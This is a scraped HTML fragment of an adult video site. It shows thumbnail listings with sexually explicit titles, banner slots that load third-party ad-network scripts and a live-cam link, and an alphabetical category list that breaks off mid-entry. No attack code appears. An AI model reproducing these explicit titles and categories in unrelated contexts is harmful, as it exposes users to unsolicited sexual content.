                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1226511591699276163/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="110571cb58226183" src="/thumbs/163/1226511591699276163_0.jpg" alt="Desi Bhabhi college ki Chudai hard fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi college ki Chudai hard fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2852933575521551459/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2797a7f8b0bf4463" src="/thumbs/459/2852933575521551459_0.jpg" alt="married desi bhabhi swathi sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> married desi bhabhi swathi sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4329735221181320217/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c164f3e66028c19" src="/thumbs/217/4329735221181320217_0.jpg" alt="Indian XXX Husband Sharing his Wife with Indian Bhabhi Affair Indian Web Series Sex Desi Bhabhi Cheating" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian XXX Husband Sharing his Wife with Indian Bhabhi Affair Indian Web Series Sex Desi Bhabhi Cheating</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 31 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3158430904677362271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2bd5002c78e8ea5f" src="/thumbs/271/3158430904677362271_0.jpg" alt="Indian BHABHI VERY BIG HUGE BOOBS MILK TANKERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian BHABHI VERY BIG HUGE BOOBS MILK TANKERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18315054459109171561/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fe2c24fe4522e169" src="/thumbs/561/18315054459109171561_0.jpg" alt="Chodho Mujhe-Tamil hd" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chodho Mujhe-Tamil hd</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856898289915242/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f937d56a" src="/thumbs/242/1892856898289915242_0.jpg" alt="Bangladeshi Bhabhi with Her Lover P2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangladeshi Bhabhi with Her Lover P2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3 views</li>
                                <li><i class="fa fa-upload"></i> 4.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/388578008560172606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="56481a3d7c1fe3e" src="/thumbs/606/388578008560172606_0.jpg" alt="Beautiful Desi tamil bhabhi with huge tits sneaks over during lockdown to get fucked and assfuck creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Desi tamil bhabhi with huge tits sneaks over during lockdown to get fucked and assfuck creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 151 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12194130981609853462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a93a41853f70d216" src="/thumbs/462/12194130981609853462_0.jpg" alt="Tamil housewife with huge tits and nice butt fucks neighbor hard in girlfriend homely sex movie (preview)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil housewife with huge tits and nice butt fucks neighbor hard in girlfriend homely sex movie (preview)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2027947704035710895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c24b7b13a1e17af" src="/thumbs/895/2027947704035710895_0.jpg" alt="hot indian desi bhabhi girl dildo cam masturbation - Indian Porn Videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot indian desi bhabhi girl dildo cam masturbation - Indian Porn Videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/911823348574423019/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca7728125af87eb" src="/thumbs/19/911823348574423019_0.jpg" alt="pro suck by indian bhabhi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> pro suck by indian bhabhi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 79 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11097711871538415632/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9a02fe2622aec810" src="/thumbs/632/11097711871538415632_0.jpg" alt="Sample Video 3 Desi Bbw Chubby Bhabhi Doing Cam Sessions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sample Video 3 Desi Bbw Chubby Bhabhi Doing Cam Sessions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 29 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734758014049/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ddc54c61" src="/thumbs/49/2705852734758014049_0.jpg" alt="bhabhi hot dance" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 67 views</li>
                                <li><i class="fa fa-upload"></i> 12.05.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/812444413753810064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b4661e3c98bdc90" src="/thumbs/64/812444413753810064_0.jpg" alt="INDIAN HOT BHABHI MASTURBATION WHILE WATCHING PORN XXX" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> INDIAN HOT BHABHI MASTURBATION WHILE WATCHING PORN XXX</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 32 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1844588696188186156/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19994ba568ff6e2c" src="/thumbs/156/1844588696188186156_0.jpg" alt="Indian Desi Bhabhi Teasing with her Big Boobs and Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Bhabhi Teasing with her Big Boobs and Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15667785841214967717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d96f28360a834fa5" src="/thumbs/717/15667785841214967717_0.jpg" alt="Indian PLUMP Bhabhi Massaged by Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian PLUMP Bhabhi Massaged by Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Afghanistan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207159299/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Algeria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 23 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4181 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11719 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1882 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asslick
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 123 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1276 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 231 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bahrain
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bhabhi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2770 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1305 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1873 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexual
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 352 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208076803/Black/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Black
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 859 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blonde
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2984 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Boobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 956 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunette
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1421 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cameltoe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 10 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cartoon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 147 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrity
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Close Up
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208863235/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 175 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 867 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1615 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deepthroat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 300 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Desi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 398 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Egypt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 320 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 109 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Farsi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 36 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 127 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 86 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 247 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 429 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 133 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2397 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> High Heels
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hijab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hindi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 59 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1351 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 823 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Iraq
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jordan
                        <div class="list-1-total">
